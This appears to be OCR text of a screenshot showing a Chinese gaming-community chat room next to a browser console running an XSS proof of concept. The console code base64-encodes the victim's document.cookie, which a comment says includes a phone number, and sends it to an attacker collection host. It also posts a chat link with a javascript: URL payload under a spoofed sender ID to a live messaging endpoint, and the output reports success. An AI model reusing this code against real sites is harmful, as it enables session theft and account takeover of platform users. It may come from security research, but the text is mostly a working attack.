 大神
首页
频道
云游戏
充值中心
创作中心
大神
风吟水漾的聊天室
-18 成员
下载游戏
综合大厅
# 频道公告
# 热点讨论
18:04
狗子你变了才怪: [链接]点击惊喜
# 热点讨论
子频道公告：暂无公告
狗子你变了才怪 今天 18:04
点击惊喜
XXXXXXXSSSSSSSSS
xss poc
在 #热点讨论 中发消息
0/500
职务 (2)
蛋
风
普通成员
狗
祁
游
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
1 2
top
Filter
Default levels
var img = new Image
Img.src = url
}
// base64 加解密
const encode = str => {
var b64 = btoa(unescape(encodeURIComponent(str)))
return b64
}
const decode = str => {
var str = decodeURIComponent(escape(atob(str)));
return str
}
//获取并发送cookie，带有手机号
const sendCookie = () => {
var encoded = encode(document.cookie)
// send data
justSend(api_burp + '?data=' + encoded)
}
// 发送xss payload
const startSendLinkMessage = async function () {
// 链接，设置fromUid为攻击者的UID
var payload_json = { "serverId": "0149881871", "channelId": "1459515", "squareId": "60054a7dd5456877d226706e", "fromUid":
"b1fbb501020c46ff88577a3fe103c0ec", "fromNick": "", "msgType": "CHAT_ROOM_MSG", "sourceType": "GOD_WEB", "content": { "attachType": "link", "attachData"
"title": "点击惊喜", "url": "javascript://%0aalert(\"xss\");", "desc": "XXXXXXXSSSSSSSSS", "icon": "https://baidu.com/p.png" } }, "contentType": "SHARE"
var headers = setHeaderDs(JSON.stringify(payload_json))
payload
res = await myPostFetch('https://inf-im.ds.163.com/v1/web/chat-room-msg/send-msg', headers, payload_json)
}
startSendLinkMessage()
Promise {<pending>}
[[Prototype]]: Promise
发送成功
catch: ƒ catch()
constructor: ƒ Promise()
finally: ƒ finally()
then: ƒ then()
Symbol(Symbol.toStringTag): "Promise"
[[Prototype]]: Object